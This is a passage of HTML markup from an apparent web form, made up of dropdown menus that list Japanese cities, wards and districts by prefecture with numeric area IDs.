<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
